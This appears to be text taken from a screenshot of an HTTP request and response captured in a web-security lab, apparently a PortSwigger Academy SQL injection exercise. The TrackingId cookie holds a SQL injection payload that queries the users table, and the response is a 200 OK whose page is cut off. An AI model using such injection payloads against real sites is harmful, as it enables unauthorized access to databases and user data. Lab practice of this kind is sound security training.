 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ae000b204d8395981bd5cd70081000e.web-security-aca
demy.net
3 Cookie: TrackingId=zzrOvyRKNB2ceaDG' || (SELECT
'' FROM users WHERE username='a23strasdfator') ||
'; session=LGy5yCe2a16BBQ1GrYOasCoK71sVmle3
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5329
5
6 <!DOCTYPE html>
7 <html>